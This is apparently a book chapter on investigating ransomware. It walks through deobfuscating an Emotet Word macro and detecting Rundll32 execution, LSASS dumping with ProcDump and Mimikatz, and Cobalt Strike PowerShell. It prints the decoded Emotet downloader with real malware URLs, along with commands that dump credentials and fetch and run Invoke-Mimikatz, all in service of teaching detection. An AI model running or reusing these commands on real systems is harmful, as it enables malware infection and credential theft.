
15
Ransomware Investigations
Spend even the shortest amount of time in incident response and you will most likely respond to a ransomware investigation. As we saw in the previous chapter, the threat from such attacks is widespread, impacting organizations of every size. These include government entities, large corporations, healthcare, and critical infrastructure. Given the nature of ransomware attacks, analysts and responders should be familiar with how to investigate the common tactics and techniques of ransomware.
In this chapter, we will look at a few of the more common tactics and associated evidence. Specifically, we will examine the following:
- Ransomware initial access and execution
- Discovering credential access and theft
- Investigating post-exploitation frameworks
- Command and Control
- Investigating lateral movement techniques
Ransomware initial access and execution
The first stage of ransomware attacks is initially accessing the target environment and executing the first stage of malware. This provides the initial foothold that threat actors need to carry out the remainder of the attack. Having an awareness of how this initial foothold is achieved allows analysts to extract the IOCs related to this stage of the attack with the intent of determining the scope and potential source of the attack.
Initial access
The primary method that ransomware threat actors utilize to get the initial foothold into the target environment is using a Spear Phishing Attachment attack [T1566.001]. In many cases, this involves the use of a Microsoft Word or Excel spreadsheet that has a macro that can execute a Virtual Basic Application (VBA). This macro is often the first stage in a multi-stage attack where the unsuspecting user executes the macro, which then reaches out to the adversary’s infrastructure to pull down additional malware such as RAT or tools associated with a post-exploitation framework such as Cobalt Strike.
In this case, we are going to look at a macro that executes from a Microsoft Word document and calls down an instance of Emotet. A sample of the document can be found at https://app.any.run/tasks/c9ba8b96-5f45-4cb5-8b3d-8dc16910b930/#. As with any potentially malicious code, the following process was executed in a properly configured malware sandbox.
Before we begin this process, it is important to see what the target user or users would see. In this case, if they were to click on the Word attachment in an email, the following would appear:

Figure 15.1 – Microsoft Word document – Enable Content
By clicking the Enable Content button, the macro can run. Let’s go ahead and look at the internal workings of the macro and see what IOCs can be extracted from the code. In this instance, we will examine the suspect file with OleDump.py. This tool, developed by Didier Stevens, can be used to analyze Object Linking and Embedding (OLE) or compound documents. The tool is available at https://blog.didierstevens.com/programs/oledump-py/. There is also a handy cheat sheet to go along with the tool at https://sansorg.egnyte.com/dl/3ydBhha67l.
OLE background
OLE is a feature of Microsoft documents for containing additional data types or components. This provides additional features for users but also creates a tool that can be leveraged by threat actors. Microsoft provides an overview of OLE at https://docs.microsoft.com/en-us/cpp/mfc/ole-background?view=msvc-170 that is worth a review.
First, point Oledump.py to the suspect file, which can be downloaded with the following command:
C:UsersPROD-SANDBOXDownloadsOledump>oledump.py DETAILS-RL1609.doc
This produces the following output:

Figure 15.2 – Oledump.py output
In the Oledump.py output, three lines indicate the presence of a macro. Line 16 has a lowercase m, indicating that a macro module is defined but there is no code associated with that line. The two remaining lines with the uppercase M indicate the presence of macro code. In this case, we can dump that macro code to an output that can be analyzed with a tool such as Visual Studio Code with the following Oledump.py commands. To extract the VBA code from line 17, the following command can be used:
C:UsersPROD-SANDBOXDownloadsOledump>oledump.py -s 17 -v DETAILS-RL1609.doc > macro17
The -s argument indicates that Oledump should dump the strings from line 17. The VBA code will be compressed. The -v argument decompresses the output. This process should be repeated with the same command for line 18:
C:UsersPROD-SANDBOXDownloadsOledump>oledump.py -s 18 -v DETAILS-RL1609.doc > macro18
From here, we will analyze the output from line 18 first. Line 9, in Figure 17.3, shows what triggers the action of the macro – in this case, it is when the document is opened. Line 10 shows the entry point with the Tbcepkcgnhpwx method:

Figure 15.3 – Oledump.py macro identification
Opening the output from macro17, we can see a significant amount of code. Using the entry point that was found in macro18, we can use the Find tool and locate the entry point. A simple Find using the Tbcepkcgnhpwx() function reveals several instances of those characters on line 79, as shown here:

Figure 15.4 – Macro obfuscation
What follows on line 80 of macro17 appears to be obfuscated code. This is typical for malicious scripts as it is a way to bypass detective controls. This obfuscated code presents the next set of characters that can be leveraged. In this case, the series of //====dsfnnJJJsm388//= characters appears to be a token used to obfuscate the code. That token can be used to obfuscate some of the script. Take the character set and use the Find tool to locate all instances. Then, replace them with nothing; the following will appear on line 80:

Figure 15.5 – Macro code plaintext
At this point, we have an unobstructed view of the VBA script and can begin the process of static analysis. The drawback is that we still do not have any specific IOCs to leverage. At this stage, we need to return to the beginning and identify any specific lines in the OleDump.py results in Figure 17.2. In this case, line 14 shows a lot more data. Using Oledump.py again, we want to dump the contents of that line out with the following command:
C:UsersPROD-SANDBOXDownloadsOledump>oledump.py -s 14 -d DETAILS-RL1609.doc > macro14
In the preceding command, we do not have to worry about compression but do want to use the -d argument so that the entire contents of the line are outputted to macro14. This file can be opened either with Visual Studio Code or a simple text editor such as Notepad++, as shown in the following screenshot:

Figure 15.6 – Macro file text output
In the previous screenshot, we can see the same token, //====dsfnnJJJsm388//=, that was previously identified, along with other code. Further down in the output, we can see the same pattern:

Figure 15.7 – Macro obfuscated code
From here, we can repeat a similar process and remove the token characters with the Find tool and replace them with nothing. What we are left with is data encoded with Base64, as shown here:

Figure 15.8 – Base64-encoded command
To extract the IOCs related to the macro, we can copy the Base64 characters and decode them using any tool that will decode Base64. In this case, we will use the open source tool CyberChef. This tool, created by the United Kingdom’s GHCQ, allows analysts to carve up and manipulate data using “recipes” or a series of commands. CyberChef can be accessed via the web at https://gchq.github.io/CyberChef/ or downloaded to a local machine. This is often a good option if you are using an air-gapped sandbox. The tool consists of four major sections, as shown in the following screenshot:

Figure 15.9 – CyberChef interface
The first of these sections is Operations. These are the specific commands that can be run. The operations are dragged into the Recipe section and run against the input. Clicking the BAKE! button runs the recipe. CyberChef also allows the analyst to save a recipe or use community-sourced recipes such as those found on GitHub at https://github.com/mattnotmax/cyberchef-recipes.
In this case, we will use two operations to decode the encoded text and extract the IOCs. In this case, we will use the From Base64 and Decode text operations. Simply click on the specific operation and drag it into the Recipe section:

Figure 15.10 – CyberChef – Recipe
Once the recipe has been set, hit BAKE!; the following results should appear:

Figure 15.11 – CyberChef decoding
The output appears to be a combination of commands and URLs:
$Kqldfmbvr='Xidvorbkkcgta';$Fymbhyexmh = '593';$Nnrgqikkfqy='Bjspcpsecqf';$Osxjsuvbbxzc=$env:userprofile
+''+$Fymbhyexmh+'.exe';$Qeewlohvnhzjg='Tqytjxitodxzf';$Pvqkrn
oao=&('new-ob'+'jec'+'t') nET.WebcLIEnt;$Fkmngitga='http://oni
ongames.jp/contact/iY/*http://pmthome.com/posta/dr3zxa/*http:
//urgeventa.es/img/k35d9q/*https://solmec.com.ar/sitio/nTXZomKCx/*https://tiagocambara.com/cgi-bin/s96/'."SpL`IT"
('*');$Xmvtsffjfj='Nbsfvavkmslb';foreach($Qtykmgpyyczy in $Fkmngitga){try{$Pvqkrnoao."d`OWnloa`DfIlE"($Qtykmgpyyczy, $Osxjsuvbbxzc);$Lqsnocick='Mwrnhskzeus';If ((&('Ge'+'t'+'-Item') $Osxjsuvbbxzc)."l`eNg`Th" -ge 36952) {[Diagnostics.rocess]::"S`TARt"($Osxjsuvbbxzc);$Zjcyebtu='Pqrvhklqerie';
break;$Fzbbuntuulpsg='Musmxxqbo'}}catch{}}$Jbrhtvgftfzs=
'Bvvggpdikswqr'
From here, we extract several URLs. For example, the URL http://pmthome.com has been identified as hosting malware, as indicated by the following screenshot from VirusTotal:

Figure 15.12 – VirusTotal analysis
A macro-enabled document is usually the first step in a chain of events where the victim user executes the macro which, in turn, executes a script that reaches out to one of the URLs and downloads a secondary payload for execution. This secondary payload is often a repurposed banking Trojan that is used to gain some remote access so that additional tools can be placed on the system.
Execution
Following up with the previous discussion regarding the initial access, we will now look at how threat actors execute the payloads that are loaded via the scripts we previously examined. There are several ways that malware is executed. A cursory examination of the execution tactic within the MITRE ATT&CK framework demonstrates this. With that, the old saying holds; “malware can hide but it has to run.” Considering this sentiment, we will look at leveraging Velociraptor and some of the evidence sources to find the execution of malicious code.
First, we will look at the execution technique System Binary Proxy Execution: Rundll32 [T1218.011]. In this technique, the threat actor uses the legitimate Microsoft Windows binary to execute a malicious action. Threat actors use Rundll32 for several reasons. This can be to bypass access controls, abuse legitimate system DLL files for malicious purposes, or move legitimate DLL files as part of an overall attack. In this example, we will examine how a threat actor can use Rundll32 to execute its own malicious DLL file.
From the previous section, we saw how a threat actor can use a VBA script embedded in a Microsoft Word document that, when executed, reaches out to an external server and downloads a file. In this case, we will start with the same process, where we downloaded an Emotet binary in the form of a DLL file. (The live Emotet binary can be found at https://bazaar.abuse.ch/browse.php?search=sha256%3Acd13a9a774197bf84bd25a30f4cd51dbc4908138e2e008c 81fc1feef881c6da7.)
One location where malicious DLL files can be found is in the logged-on user’s AppData directory. This is often due to the file being downloaded via the macro. In this case, we will execute the Emotet binary from that location on the victim’s system. Threat actors can conduct this remotely by simply using the following command:
C:Windowssystem32>rundll32.exe C:UsersPROD-SANDBOXAppData
LocalTempsample.dll,#1
In the previous command, the sample.dll file is executed via Rundll32 with ordinal #1. From here, the DLL file executes, and the malware runs.
Going back to the quote “malware can hide but it has to run,” there are several locations where evidence of the execution can be found. In this case, we will look at using Velociraptor and the Windows.Analysis.EvidenceOfExecution evidence collection. In Velociraptor, click on the plus (+) icon:

Figure 15.13 – Velociraptor evidence collection
Search for evidence execution and select Windows.Analysis.EvidenceOfExecution:

Figure 15.14 – Velociraptor – Select Artifacts to collect
This evidence collection leverages several different sources to show evidence of execution. Review the parameters and then click Launch. Once the collection is complete, select Download Results and select Prepare Collection Report. A report will appear in the Available Downloads section:

Figure 15.15 – Results
From here, click on the report. This will download an HTML file that contains the output of the evidence collection. In the Prefetch view of the report, we can see that Rundll32 was executed on 20220908T15:50:14Z:

Figure 15.16 – RunDll32 Prefetch entry
Scrolling through the additional results, we can see that in addition to what appear to be legitimate DLL files executed out of the System32 directory, there is an entry that is executed out of the TEMP directory:

Figure 15.17 – RunDLL32 Prefetch entry details
Reviewing the RunDLL32 and associated DLLs executed is an excellent way to find evidence of malware execution. Given the location now, the analyst can then retrieve the file and send it off for malware analysis.
The process of establishing the initial foothold can be a combination of scripted file execution and human interaction. Next, we will look at credential access or theft, where the threat actors attempt to gain access to legitimate credentials necessary to carry out the rest of their attack.
Discovering credential access and theft
One key vulnerability that ransomware threat actors will often leverage is the way that the Windows OS manages credentials within memory. Credentials and their associated password hashes are managed by the Local Security Authority Subsystem Service (LSASS). This process, which runs in memory, contains the credentials of user accounts that have logged into or are currently logged into the system. In addition, Kerberos authentication tickets can be on the system within this process’ address space. Because of its role in managing credentials, LSASS is a high-value target for ransomware threat actors.
The MITRE ATT&CK framework contains a full list of Credential Access [TA0006] techniques. In this case, we will look at two common techniques of OS credential dumping where the adversary accesses the LSASS process in running memory [T1003.001], along with the associated tools that are very common in ransomware attacks. In both cases, the tools and techniques described involve commonly available tools and can be executed with easy.
ProcDump
The first of the techniques involves the use of the Microsoft Windows Sysinternals tool ProcDump. In this case, the threat actor either utilizes a local copy of this tool or transfers it to the victim system for execution. From here, ProcDump is executed against the LSASS process using the command line, like so:
C:UsersJsmithDesktop>procdump.exe -ma lsass.exe dump.dmp
From here, the threat actor can transfer the dump file and extract the password hashes for cracking.
Detecting this activity is often difficult if controls such as EDR tools or SIEM are not specifically looking for this activity. From a detective control standpoint, this activity is legitimate and is used by system administrators. Due to the frequency of this type of activity being used by ransomware threat actors, it is sound security practice to remove ProcDump or any utility that can dump the LSASS process or detect and verify any use as being legitimate.
The best location to find evidence of the use of ProcDump is within the application execution, which we discussed in the previous section. Prefetch files that show the execution of ProcDump help us find the time and location of the execution. Another option for organizations that have enhanced Sysmon logging is to look for Type 1: Process Create entries, such as the one shown here:

Figure 15.18 – ProcDump Sysmon entry
Within the log entry, the following is the key data point to determine if credentials have been accessed:
ParentCommandLine: C:AtomicRedTeamAtomicsT1003.001procdump.exe -accepteula -ma lsass.exe C:WindowsTemplsass_dump.dmp
In the output, we can see that the threat actor executed ProcDump against the LSASS process and placed the output in the C:WindowsTemp directory for later exfiltration. This is a good use case for the enhanced logging of systems and detecting the use of ProcDump.
Mimikatz
In Chapter 14, we examined the tool Mimikatz. Mimikatz is another favorite tool of threat actors due to its ease of use and that it is built into a wide variety of post-exploitation frameworks. When integrated into tools such as Cobalt Strike or PowerSploit, the tool can be in memory without us having to write any files to the disk. This makes looking for trace evidence difficult, but not impossible.
For example, the exploitation tool PowerSploit, available on GitHub at https://github.com/PowerShellMafia/PowerSploit, has a module called Invoke-Mimikatz. While the tool bypasses writing a binary to the disk and executing it, there are traces within the PowerShell log, specifically Event 403, that will show the command execution, as shown in the following screenshot:

Figure 15.19 – Mimikatz PowerSploit entry
Within the log entry is the following key data point of interest:
HostApplication=powershell.exe & {IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds}This provides the analyst with definitive proof that the credential hashes have been accessed. In the case of seeing the use of Mimikatz or ProcDump, it is best practice to assume that the credentials or Kerberos authentication mechanisms on that system have been compromised. It is therefore advisable that a password reset, as discussed in Chapter 16, be performed.
Understanding credential access and theft is important not only from an investigation standpoint but also in recovering from such an attack. Uncovering the use of these tools and what credentials are potentially compromised provides decision-makers with the data needed to make decisions about resetting or disabling user and administrator passwords.
Investigating post-exploitation frameworks
The primary post-exploitation framework that analysts will encounter is Cobalt Strike. There are other frameworks such as PowerSploit or Meterpreter that are commonly available and can be used by even the most novice threat actor. One primary mechanism that these exploitation frameworks utilize is encoded PowerShell scripts to establish a reverse connection back to the threat actor’s command and control infrastructure.
There are a few benefits to this approach from an adversary’s perspective. First, the scripts can be loaded in a variety of places to survive a reboot. For example, MITRE ATT&CK technique Scheduled Task/Job: Scheduled Task [T1053.005] involves using the Windows OS Scheduled Task feature to execute the script at a predetermined time. Additionally, malicious scripts can be placed within the registry, such as in the HKLMSoftwareMicrosoftWindowsCurrentVersionRun registry key.
The second benefit is that malicious PowerShell scripts can be executed remotely utilizing Windows OS tools such as Windows Management Instrumentation to remotely execute malicious scripts. Cobalt Strike uses this functionality as one of its features.
Finally, malicious scripts can often be run directly into memory without us having to put a file on the system, which would increase the chances of the script being detected. Executing the script remotely and in memory can bypass some antivirus controls.
In terms of locating evidence of the use of tools such as Cobalt Strike and malicious scripts, the best location is in Windows PowerShell event logs. Look for the execution of remote scripts with Event ID 400 and or the use of PowerShell with Event ID 600. An additional source is the Windows PowerShell Operational event logs, Event ID 4104. The following screenshot shows the content of such logs:

Figure 15.20 – Cobalt Strike PowerShell Event Log entry
Two key items will often stand out regarding malicious scripts. The first is the Base64 encoding, as seen in the preceding screenshot. In addition, commands such as Powershell -nop - w hidden -noni -e and powershell.exe -EncodedCommand are often red flags and can serve as keywords to search for when conducting log analysis.
To extract IOCs from these scripts, we can use the CyberChef tool that we previously used when decoding the Base64 data within the macro. In this case, we will decode a common Cobalt Strike script that installs a beacon on a target system:
- The first step is to simply copy the Base64 characters out of either the event logs, scheduled task, or registry. A good technique is to copy them to a text editor, just in case you make a small error; this means you can always go back to a clean output:

Figure 15.21 – Cobalt Strike Base64-encoded script
- Next, we will place the encoded data into the Input field in CyberChef and use From Base64 operations:
